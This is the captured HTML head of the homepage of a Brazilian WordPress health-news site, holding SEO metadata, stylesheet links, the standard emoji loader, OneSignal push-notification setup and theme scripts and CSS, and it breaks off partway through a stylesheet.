

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://porfalaremsaude.com.br/
body_size: 211819
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-BR"> <!--<![endif]-->
<head>
    <title>Página Inicial - Por Falar em Saúde</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://porfalaremsaude.com.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://porfalaremsaude.com.br/wp-content/uploads/2019/07/iconpfes-1.png">
	<!-- This site is optimized with the Yoast SEO plugin v18.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://porfalaremsaude.com.br/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="Página Inicial - Por Falar em Saúde" />
	<meta property="og:url" content="https://porfalaremsaude.com.br/" />
	<meta property="og:site_name" content="Por Falar em Saúde" />
	<meta property="article:modified_time" content="2021-01-19T17:59:28+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. tempo de leitura" />
	<meta name="twitter:data1" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://porfalaremsaude.com.br/#website","url":"https://porfalaremsaude.com.br/","name":"Por Falar em Saúde","description":"Falamos de Vida. Falando de Saúde","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://porfalaremsaude.com.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"WebPage","@id":"https://porfalaremsaude.com.br/#webpage","url":"https://porfalaremsaude.com.br/","name":"Página Inicial - Por Falar em Saúde","isPartOf":{"@id":"https://porfalaremsaude.com.br/#website"},"datePublished":"2019-01-31T13:39:15+00:00","dateModified":"2021-01-19T17:59:28+00:00","breadcrumb":{"@id":"https://porfalaremsaude.com.br/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://porfalaremsaude.com.br/"]}]},{"@type":"BreadcrumbList","@id":"https://porfalaremsaude.com.br/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início"}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para Por Falar em Saúde &raquo;" href="https://porfalaremsaude.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Por Falar em Saúde &raquo;" href="https://porfalaremsaude.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Por Falar em Saúde &raquo; Página Inicial" href="https://porfalaremsaude.com.br/news/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/porfalaremsaude.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='google-fonts-open-sans-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-icons-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/packages/icons/css/icons.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='ytp-style-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/css/youtube-video-player.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='perfect-scrollbar-style-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/instagram-feed-pro/css/sbi-styles.min.css?ver=6.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://c0.wp.com/c/5.9.12/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='_ning_font_awesome_css-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/fonts/font-awesome/css/font-awesome.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='_ning_css-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dist/angwp.bundle.js.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_animate_css-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/animate.min.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='spr_col_css-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/angwp/include/extensions/spr_columns/assets/css/spr_columns.css?ver=1.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/td-newsletter/style.css?ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=11.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://porfalaremsaude.com.br/wp-content/themes/Newspaper/style.css?ver=11.4.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=23f7cf05c1213c4bc7a6753a64c58bf1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css'  href='https://porfalaremsaude.com.br/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4168705b165f7662fff7e5fdf2db6ef8' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://c0.wp.com/p/jetpack/10.6.2/css/jetpack.css' type='text/css' media='all' />
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.9.12/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/jquery.mousewheel.js?ver=5.9.12' id='jquery-mousewheel-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/packages/perfect-scrollbar/perfect-scrollbar.js?ver=5.9.12' id='perfect-scrollbar-script-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/packages/youtube-video-player/js/youtube-video-player.jquery.min.js?ver=5.9.12' id='ytp-script-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/rdv-youtube-playlist-video-player/js/plugin.js?ver=5.9.12' id='ytp-plugin-js'></script>
<script type='text/javascript' src='https://porfalaremsaude.com.br/wp-content/plugins/angwp/assets/dev/js/advertising.js?ver=5.9.12' id='adning_dummy_advertising-js'></script>
<link rel="https://api.w.org/" href="https://porfalaremsaude.com.br/wp-json/" /><link rel="alternate" type="application/json" href="https://porfalaremsaude.com.br/wp-json/wp/v2/pages/43" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://porfalaremsaude.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://porfalaremsaude.com.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://porfalaremsaude.com.br/' />
<link rel="alternate" type="application/json+oembed" href="https://porfalaremsaude.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporfalaremsaude.com.br%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://porfalaremsaude.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fporfalaremsaude.com.br%2F&#038;format=xml" />
<style type='text/css'>img#wpstats{display:none}</style>
	<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"05cc23fd76","wpRestUrl":"https:\/\/porfalaremsaude.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%post_id%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">
        :root {--accent-color: #fff;}
    </style>
				<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/porfalaremsaude.com.br\/wp-admin\/","wpRestNonce":"05cc23fd76","wpRestUrl":"https:\/\/porfalaremsaude.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"https:\/\/porfalaremsaude.com.br\/wp-admin\/","wpRestNonce":"05cc23fd76","wpRestUrl":"https:\/\/porfalaremsaude.com.br\/wp-json\/","permalinkStructure":"\/%category%\/%year%\/%monthnum%\/%day%\/%post_id%\/%postname%\/","postId":43};
    </script>
          <meta name="onesignal" content="wordpress-plugin"/>
            <script>

      window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://porfalaremsaude.com.br");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = '434acddc-555a-4f4b-89dc-a0badaeca29d';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "";
oneSignal_options['welcomeNotification']['message'] = "Obrigado por sua inscrição.";
oneSignal_options['path'] = "https://porfalaremsaude.com.br/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['persistNotification'] = false;
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Você aceita receber as notificações deste site? Você pode cancelar a qualquer momento.";
oneSignal_options['promptOptions']['acceptButtonText'] = "Aceitar";
oneSignal_options['promptOptions']['cancelButtonText'] = "Não Obrigado";
oneSignal_options['promptOptions']['siteName'] = "http://porfalaremsaude.hospedagemdesites.ws";
oneSignal_options['promptOptions']['autoAcceptTitle'] = "Clique para aceitar";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'medium';
oneSignal_options['notifyButton']['showCredit'] = true;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Inscreva-se para notificações';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Você está inscrito e receberá notificações';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Você bloqueou as notificações';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Obrigado por sua inscrição';
oneSignal_options['notifyButton']['text']['message.action.resubscribed'] = 'Que bom que voltou, você receberá nossas notificações';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'Você receberá notificações novamente';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'Inscreva-se';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Deixar de receber';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear Notificações';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Siga as instruções para desbloqueio';
                OneSignal.init(window._oneSignalInitOptions);
                      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/porfalaremsaude.com.br\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.4.1";
var td_get_template_directory_uri="https:\/\/porfalaremsaude.com.br\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="";
var td_please_wait="Aguarde...";
var td_email_user_pass_incorrect="Usu\u00e1rio ou senha incorreta!";
var td_email_user_incorrect="E-mail ou nome de usu\u00e1rio incorreto!";
var td_email_incorrect="E-mail incorreto!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#2272bd";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (Seta a esquerda )";
var td_magnific_popup_translation_tNext="Avan\u00e7ar (tecla de seta para a direita)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="O conte\u00fado de %url% n\u00e3o pode ser carregado.";
var td_magnific_popup_translation_image_tError="A imagem #%curr% n\u00e3o pode ser carregada.";
var tdBlockNonce="e7221c4c68";
var tdsDateFormat="l, F j, Y";
var tdDateNamesI18n={"month_names":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"month_names_short":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"day_names":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"day_names_short":["dom","seg","ter","qua","qui","sex","s\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
